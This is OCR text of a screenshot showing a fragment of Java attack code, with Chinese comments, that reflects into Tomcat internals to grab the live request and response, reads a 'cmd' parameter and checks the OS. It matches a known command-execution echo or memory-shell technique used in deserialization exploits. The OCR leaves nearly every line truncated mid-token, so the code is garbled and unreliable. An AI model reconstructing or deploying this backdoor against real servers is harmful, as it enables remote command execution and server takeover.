
49
RequestGroupInfo
global
=
 (RequestGroup
50
51
//获取RequestGroupInfo的processors
52
Field
processors
=
 Class.forName(
"org.a
53
        processors.setAccessible(
true
);
54
        java.util.List<RequestInfo> RequestInfo
55
56
//获取Response，并做输出处理
57
Field
req
=
 Class.forName(
"org.apache.c
58
        req.setAccessible(
true
);
59
for
 (RequestInfo requestInfo : RequestI
60
            org.apache.coyote.
Request
request1
61
            org.apache.catalina.connector.
Reque
62
            org.apache.catalina.connector.
Respo
63
            java.io.
Writer
w
=
 response2.getWri
64
65
String
cmd
=
 request2.getParameter(
66
boolean
isLinux
=
true
;
67
String
osTyp
=
 System.getProperty(
"
68
if
 (osTyp != 
null
 && osTyp.toLowerC